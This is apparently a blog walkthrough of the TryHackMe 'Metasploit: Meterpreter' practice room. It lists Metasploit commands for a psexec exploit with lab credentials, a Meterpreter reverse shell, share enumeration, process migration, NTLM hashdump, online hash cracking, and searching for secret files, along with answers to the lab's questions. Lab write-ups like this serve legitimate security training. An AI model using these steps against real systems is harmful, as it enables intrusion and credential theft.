posted on March 12, 2023, 5:51 a.m.
https://tryhackme.com/room/meterpreter
Metasploit: Meterpreter
Task 1 - 4:
read
Task 5:
Question 1:
start the machine, start your attackbox or a vm.
the task gives you the exploit off the bat so open msf
msfconsole
use exploit/windows/smb/psexec
options
set SMBUser ballen
set SMBPass Password1
set RHOSTS your_victim_machine_IP
set LHOST your_attack_machine_IP
set LPORT 9001
run

you should have a successful exploitation and a meterpreter reverse shell operational
use help command to see what you can do with meterpreter
use sysinfo to get the name
Question 2:

as the hint says, you have to background this session
search smb share
use post/windows/gather/enum_shares
set SESSION 1
run
Question 3:
read the task, you have to migrate to the correct process for the hashdump function to work
reenter your sessions:
sessions 1
ps list
migrate PID
hashdump

there are 3 components to a NTLM hash, the middle one is the answer
Question 4:
paste hash in crackstation.net
Question 5:
search -f secrets.txt
this took a few minutes to finish

Question 6:
same as question5
Question 7:

search -f realsecret.txt

Question 8:
same as question 7